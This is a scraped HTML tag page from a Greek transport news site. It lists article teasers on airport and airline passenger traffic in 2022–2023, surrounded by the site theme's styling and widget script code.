                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/ypa-apogeiothike-i-epivatiki-kinisi-sta-aerodromia-tis-choras-to-eptamino-tou-2023/" rel="bookmark" class="td-image-wrap" title="ΥΠΑ: «Απογειώθηκε» η επιβατική κίνηση στα αεροδρόμια της χώρας το επτάμηνο του 2023"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/05/08177-aerodromio-nikos-kazantzakhs.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ypa-apogeiothike-i-epivatiki-kinisi-sta-aerodromia-tis-choras-to-eptamino-tou-2023/" rel="bookmark" title="ΥΠΑ: «Απογειώθηκε» η επιβατική κίνηση στα αεροδρόμια της χώρας το επτάμηνο του 2023">ΥΠΑ: «Απογειώθηκε» η επιβατική κίνηση στα αεροδρόμια της χώρας το επτάμηνο του 2023</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-22T08:53:53+00:00" >22/08/2023, 08:53</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
Σημαντική αύξηση της επιβατικής κίνησης σε σχέση με το αντίστοιχο διάστημα του 2022 και του 2019 ρόσο για τον Ιούλιο όσο και για το...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ypa-apogeiothike-i-epivatiki-kinisi-sta-aerodromia-tis-choras-to-eptamino-tou-2023/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/apogeionetai-i-epivatiki-kinisi-tis-sky-express-enischymeno-therino-programma/" rel="bookmark" class="td-image-wrap" title="«Απογειώνεται» η επιβατική κίνηση της Sky Express &#8211; Ενισχυμένο θερινό πρόγραμμα"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/04/SKY-express-photo-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/apogeionetai-i-epivatiki-kinisi-tis-sky-express-enischymeno-therino-programma/" rel="bookmark" title="«Απογειώνεται» η επιβατική κίνηση της Sky Express &#8211; Ενισχυμένο θερινό πρόγραμμα">«Απογειώνεται» η επιβατική κίνηση της Sky Express &#8211; Ενισχυμένο θερινό πρόγραμμα</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-09T08:40:26+00:00" >09/06/2023, 08:40</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Γράφει η Μαρία Μόσχου 

Ενισχυμένο θερινό πρόγραμμα και προβλέψεις για ένα «δυνατό» 2023 με λανσάρισμα νέων προϊόντων ανακοίνωσε η διοίκηση της Sky Express, η...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/apogeionetai-i-epivatiki-kinisi-tis-sky-express-enischymeno-therino-programma/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/apogeionetai-i-epivatiki-kinisi-sta-aerodromia-tis-choras/" rel="bookmark" class="td-image-wrap" title="«Απογειώνεται» η επιβατική κίνηση στα αεροδρόμια της χώρας"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2023/05/YPA-485x360.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/apogeionetai-i-epivatiki-kinisi-sta-aerodromia-tis-choras/" rel="bookmark" title="«Απογειώνεται» η επιβατική κίνηση στα αεροδρόμια της χώρας">«Απογειώνεται» η επιβατική κίνηση στα αεροδρόμια της χώρας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-19T12:38:08+00:00" >19/05/2023, 12:38</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">ΥΠΑ: Συνεχίζεται η αύξηση της επιβατικής κίνησης σε όλα τα αεροδρόμια 
Η Υπηρεσία Πολιτικής Αεροπορίας (ΥΠΑ) ανακοινώνει ότι από τα προσωρινά στατιστικά στοιχεία Απριλίου 2023...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/apogeionetai-i-epivatiki-kinisi-sta-aerodromia-tis-choras/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/daa-apogeiothike-i-epivatiki-kinisi-ton-aprilio/" rel="bookmark" class="td-image-wrap" title="ΔΑΑ: Απογειώθηκε η επιβατική κίνηση τον Απρίλιο"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2018/11/daa.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/daa-apogeiothike-i-epivatiki-kinisi-ton-aprilio/" rel="bookmark" title="ΔΑΑ: Απογειώθηκε η επιβατική κίνηση τον Απρίλιο">ΔΑΑ: Απογειώθηκε η επιβατική κίνηση τον Απρίλιο</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T08:05:50+00:00" >04/05/2023, 08:05</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Εναν δυνατό Απρίλιο κατέγραψε ο Διεθνής Αερολιμένας Αθηνών με εντυπωσιακή αύξηση  στην επιβατική κίνηση και τους διακινηθέντες επιβάτες να φτάνουν σε 2.136.956.

Σύμφωνα με τα...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/daa-apogeiothike-i-epivatiki-kinisi-ton-aprilio/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/aegean-dynato-proto-trimino-me-2-6-ekat-epivates/" rel="bookmark" class="td-image-wrap" title="Aegean: «Δυνατό» πρώτο τρίμηνο με 2,6 εκατ. επιβάτες"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/07/Aegean-Airlines5-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/aegean-dynato-proto-trimino-me-2-6-ekat-epivates/" rel="bookmark" title="Aegean: «Δυνατό» πρώτο τρίμηνο με 2,6 εκατ. επιβάτες">Aegean: «Δυνατό» πρώτο τρίμηνο με 2,6 εκατ. επιβάτες</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-05T08:40:17+00:00" >05/04/2023, 08:40</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Με την συνολική επιβατική κίνηση της Aegean για το 1ο τρίμηνο του έτους 72% υψηλότερα από το 2022 (2,6 εκατ. επιβάτες) άλλα και για...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/aegean-dynato-proto-trimino-me-2-6-ekat-epivates/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/strofi-stis-astikes-sygkoinonies-para-tin-afksimeni-kinisi-stous-dromous/" rel="bookmark" class="td-image-wrap" title="«Στροφή» στις αστικές συγκοινωνίες παρά την αυξημένη κίνηση στους δρόμους"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/08/MMM-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/strofi-stis-astikes-sygkoinonies-para-tin-afksimeni-kinisi-stous-dromous/" rel="bookmark" title="«Στροφή» στις αστικές συγκοινωνίες παρά την αυξημένη κίνηση στους δρόμους">«Στροφή» στις αστικές συγκοινωνίες παρά την αυξημένη κίνηση στους δρόμους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-02T08:01:53+00:00" >02/09/2022, 08:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Ανάκαμψη επιβατικής κίνησης στις αστικές συγκοινωνίες της Αθήνας 
 	Άνοδος εισπράξεων 83% και επικυρώσεων 58% στο πρώτο εξάμηνο του 2022 έναντι της περυσινής...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/strofi-stis-astikes-sygkoinonies-para-tin-afksimeni-kinisi-stous-dromous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-aegean-metefere-perissoterous-apo-1-ekat-epivates-ton-proto-mina-tis-neas-kalokairinis-periodou/" rel="bookmark" class="td-image-wrap" title="Η AEGEAN μετέφερε περισσότερους από 1 εκατ. επιβάτες τον πρώτο μήνα της νέας καλοκαιρινής περιόδου"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/06/AEGEAN-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-aegean-metefere-perissoterous-apo-1-ekat-epivates-ton-proto-mina-tis-neas-kalokairinis-periodou/" rel="bookmark" title="Η AEGEAN μετέφερε περισσότερους από 1 εκατ. επιβάτες τον πρώτο μήνα της νέας καλοκαιρινής περιόδου">Η AEGEAN μετέφερε περισσότερους από 1 εκατ. επιβάτες τον πρώτο μήνα της νέας καλοκαιρινής περιόδου</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T16:07:04+00:00" >07/06/2022, 16:07</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">&nbsp;

 	Οι πληρότητες ανήλθαν στα επίπεδα του 2019 την τελευταία εβδομάδα του Μαΐου
 	85% ανάκαμψη του δικτύου με απευθείας πτήσεις σε 133 προορισμός σε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-aegean-metefere-perissoterous-apo-1-ekat-epivates-ton-proto-mina-tis-neas-kalokairinis-periodou/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.moved.gr/tag/epivatiki-kinisi/page/2/" class="page" title="2">2</a><a href="https://www.moved.gr/tag/epivatiki-kinisi/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.moved.gr/tag/epivatiki-kinisi/page/5/" class="last" title="5">5</a><a href="https://www.moved.gr/tag/epivatiki-kinisi/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 1 από 5</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_68_431  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_68_431{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_68_431{
margin-top:-20px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_69_603 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_603" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-4"><div class="g-single a-124"><a href="www.dei.gr/fiber"><img src="https://cdn.moved.gr/wp-content/uploads/2025/11/dei_11-2025_fiber_300x250.gif" /></a></div></div></p>
</div></div><div class="vc_row_inner tdi_71_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_100{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_71_100{
margin-right:0px !important;
margin-bottom:-20px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:20px !important;
border-style:none !important;
border-color:#eaeaea !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_71_100 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_100{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_100{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_73_002  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_002{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_73_002{
padding-right:19px !important;
padding-left:19px !important;
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_002{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_002{
padding-right:15px !important;
padding-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_002{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74_262 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_262" >
<style>

/* inline tdc_css att */

.tdi_74_262{
margin-top:-30px !important;
margin-bottom:20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_75_236 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;
				}html[class*='ie'] .tdi_75_236 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_75_236 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,rgba(114,114,119,0),#727277);background: linear-gradient(-90deg,rgba(114,114,119,0),#727277);
				}.tdi_75_236 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_75_236 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_75_236"><h3 class="tdm-title tdm-title-xsm">Τελευταία νέα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76_9d7 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_9d7" >
<style>

/* inline tdc_css att */

.tdi_76_9d7{
margin-right:0px !important;
margin-bottom:20px !important;
border-style:none !important;
width:85% !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_9d7{
margin-bottom:5px !important;
margin-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_9d7{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_9d7 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_76_9d7 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_9d7 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76_9d7 .td-image-container,
				.ie11 .tdi_76_9d7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76_9d7 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_76_9d7 .td-module-meta-info,
				.ie11 .tdi_76_9d7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76_9d7 .td-module-meta-info{
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_76_9d7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_76_9d7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_9d7 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_76_9d7 .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-size:13px !important;line-height:1,1 !important;
				}.tdi_76_9d7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_9d7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_9d7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_9d7 .td-read-more{
					display: none;
				}.tdi_76_9d7 .td-post-author-name{
					display: none;
				}.tdi_76_9d7 .entry-review-stars{
					display: inline-block;
				}.tdi_76_9d7 .td-icon-star,
                .tdi_76_9d7 .td-icon-star-empty,
                .tdi_76_9d7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_9d7 .td-module-comments{
					display: none;
				}.tdi_76_9d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_9d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_9d7 .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_76_9d7 .td-post-author-name a{
					color: #000000;
				}.tdi_76_9d7 .td-post-date,
				.tdi_76_9d7 .td-post-author-name span{
					color: #727277;
				}.tdi_76_9d7 .entry-title{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_76_9d7 .td-editor-date,
				.tdi_76_9d7 .td-editor-date .td-post-author-name,
				.tdi_76_9d7 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;
				}html:not([class*='ie']) .tdi_76_9d7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_9d7 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_9d7 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_9d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_9d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_9d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_9d7 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_76_9d7 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_9d7 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_9d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_9d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_9d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_9d7 .entry-title{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_9d7 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_9d7 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_9d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_9d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_9d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_9d7 .entry-title{
					font-family:Ubuntu !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_76_9d7 = new tdBlock();
block_tdi_76_9d7.id = "tdi_76_9d7";
block_tdi_76_9d7.atts = '{"modules_on_row":"","hide_audio":"yes","title_txt_hover":"#dad05d","modules_category":"above","modules_category_padding":"3px 4px 2px","author_txt":"#000000","date_txt":"#727277","show_btn":"none","show_excerpt":"none","show_com":"none","image_width":"100","image_height":"50","image_floated":"","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","show_date":"","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE2In0=","f_title_font_weight":"700","h_effect":"","hide_image":"yes","f_title_font_line_height":"1.2","f_title_font_family":"617","f_meta_font_size":"13","f_meta_font_family":"617","f_cat_font_size":"13","f_cat_font_line_height":"1,1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_9d7","tdc_css_class":"tdi_76_9d7","tdc_css_class_style":"tdi_76_9d7_rand_style"}';
block_tdi_76_9d7.td_column_number = "1";
block_tdi_76_9d7.block_type = "td_flex_block_1";
block_tdi_76_9d7.post_count = "5";
block_tdi_76_9d7.found_posts = "17025";
block_tdi_76_9d7.header_color = "";
block_tdi_76_9d7.ajax_pagination_infinite_stop = "";
block_tdi_76_9d7.max_num_pages = "3405";
tdBlocksArray.push(block_tdi_76_9d7);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_9d7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/dimitris-papastergiou-i-kyvernoasfaleia-vasiki-proypothesi-gia-ti-leitourgia-kratous-oikonomias-kai-koinonias/" rel="bookmark" title="Δημήτρης Παπαστεργίου: Η Κυβερνοασφάλεια βασική προϋπόθεση για τη λειτουργία κράτους, οικονομίας και κοινωνίας">Δημήτρης Παπαστεργίου: Η Κυβερνοασφάλεια βασική προϋπόθεση για τη λειτουργία κράτους, οικονομίας και κοινωνίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T11:00:07+00:00" >08/11/2025, 11:00</time></span>                                                                                </span>
                    </div>

